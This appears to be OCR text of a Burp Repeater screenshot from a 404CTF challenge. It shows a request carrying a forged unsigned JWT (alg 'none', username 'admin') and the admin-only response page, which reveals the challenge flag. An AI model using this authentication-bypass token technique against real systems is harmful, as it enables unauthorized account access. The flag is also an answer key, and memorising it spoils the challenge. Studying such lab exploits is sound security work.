 Send
Cancel
<
>
Target: https://academ
Request
Pretty Raw Hex
\n
1 GET /membres HTTP/2
2 Host: academie.challenges.404ctf.fr
3 Cookie: access-token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjg2NTEzNTExfQ.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://academie.challenges.404ctf.fr/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
36 </li>
37 <li class="nav-item">
38 <a class="nav-link active" aria-current="page" href="/membres">
Liste des membres
</a>
39 </li>
40 </ul>
41 </div>
42 <div class="d-flex justify-content-around" style="width:20%">
43 <span style="margin-left: 10px;">
admin
</span>
44 <a class="nav-link active" href="/logout">
Se déconnecter
</a>
45 </div>
46 </div>
47 </nav>
48 <div style="height: 100vh;" class="d-flex justify-content-center flex-column">
49 <div class="d-flex justify-content-center">
50 <div class="card mb-2 bg-dark border-white" style="max-width: 70%;">
51 <div class="row g-0">
52 <div class="col-md-4">
53 <img src="/static/img/marguerite.png" class="img-fluid rounded-start" alt="
Marguerite Yourcenar">
54 </div>
55 <div class="col-md-8 ">
56 <div class="card-body">
57 <h3 class="card-title">
Marguerite Yourcenar
</h3>
58 <p class="card-text">
Marguerite Yourcenar est la toute première femme à intégrer l'Académie
Française le 6 mars 1980, élue au 1er tour par 20 voix sur 36.
</p>
59 <p class="card-text">
<small class="text-muted">
Marguerite Yourcenar est une femme de lettres et académicienne française.
Romancière, nouvelliste et autobiographe, elle est aussi poétesse,
traductrice, essayiste et critique littéraire.
</small>
</p>
60 404CTF{JWT_M41_1MP13M3N73_=L35_Pr0813M35}
61 </div>
62 </div>
63 </div>
64 </div>
65 </div>
66 </div>
67 </body>
68 </html>
Search...
0 matches